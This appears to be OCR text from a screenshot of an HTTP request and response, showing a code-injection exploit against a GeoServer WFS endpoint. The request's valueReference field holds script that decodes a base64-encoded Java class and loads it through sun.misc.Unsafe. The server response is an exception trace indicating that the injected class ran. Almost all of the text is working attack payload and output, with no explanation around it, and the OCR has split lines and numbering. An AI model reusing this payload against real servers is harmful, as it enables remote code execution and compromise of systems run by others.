 Request
Pretty
Raw
Hex
\n
HAAy7AShZK7cBgL8ZBQS2APUqwQCAmQAaGQUBLbYA/bA6B7sBglkZ
B7YBhbcBhr8ZBSottgD9sDoHuwGCWRkHtgGFtwGGvwADACUAcgB1A
SgAnACjAKQBLACzALoAuwEsAAMAGQAAAG4AGwAAANMAFADUABcA1g
AbANcAJQDZACkA2wAwANwAOwDdAFYA3gBdAN8AYADcAGYA4gBpAOM
AcgDnAHUA5QB3AOYAfgDnAIEA6QCGAOoAjwDsAJUA7QCcAO8ApADw
AKYA8QCzAPUAuwD2AL0A9wAaAAAAegAMADMAMwCWAJcACAAwADYBa
QFqAAcAdwAHAMMBawAHAKYADQDDAWwABwC9AA0AwwFsAAcAAADKAU
8AHAAAAAAAygFoAQwAAQAAAMoBbQFuAAIAAADKAW8BcAADABQAtgD
BAMIABAAXALMBcQDAAAUAGwCvAXIAwgAGACgAAAAvAA4OQwcAgP4A
CAcAgAcA8QcAgP0AFwcBcwEs+QAFAghCBwEoCw1UBwEsDkcHASwAC
wAAAAgAAwEoASoBLAAIAYcAFgABAAcAAAAlAAIAAAAAAAm7AAJZtw
GIV7EAAAABABkAAAAKAAIAAAAdAAgAHgAA";
19 var bt;
20 try {
21 bt =
java.lang.Class.forName("sun.misc.BASE64Decoder").new
Instance().decodeBuffer(str);
22 } catch (e) {
23 bt = java.util.Base64.getDecoder().decode(str);
24 }
25
26 var theUnsafe =
java.lang.Class.forName("sun.misc.Unsafe").getDeclare
dField("theUnsafe");
27 theUnsafe.setAccessible(true);
28 unsafe = theUnsafe.get(null);
29 unsafe.defineAnonymousClass(java.lang.Class.forName("
java.lang.Class"), bt, null).newInstance();
30
31 ')
</wfs:valueReference>
32 </wfs:GetPropertyValue>
Response
Pretty
Raw
Hex
Render
\n
3 X-Frame-Options: SAMEORIGIN
4 X-Content-Type-Options: nosniff
5 Content-Type: application/xml
6 Server: Jetty(9.4.52.v20230823)
7
8 <?xml version="1.0" encoding="UTF-8"?>
<ows:ExceptionReport xmlns:xs="
http://www.w3.org/2001/XMLSchema" xmlns:ows="
http://www.opengis.net/ows/1.1" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" version="
2.0.0" xsi:schemaLocation="
http://www.opengis.net/ows/1.1
http://127.0.0.1:8080/geoserver/schemas/ows/1.1.0/owsAl
l.xsd">
9 <ows:Exception exceptionCode="NoApplicableCode">
10 <ows:ExceptionText>
java.lang.ClassCastException: class
java.lang.test/0x00000008011dd840 cannot be cast
to class
org.geotools.api.feature.type.AttributeDescriptor
(java.lang.test/0x00000008011dd840 is in module
java.base of loader
&amp;apos;bootstrap&amp;apos;;
org.geotools.api.feature.type.AttributeDescriptor
is in unnamed module of loader
org.eclipse.jetty.webapp.WebAppClassLoader
@79defdc)
11 class java.lang.test/0x00000008011dd840 cannot be
cast to class
org.geotools.api.feature.type.AttributeDescriptor
(java.lang.test/0x00000008011dd840 is in module
java.base of loader
&amp;apos;bootstrap&amp;apos;;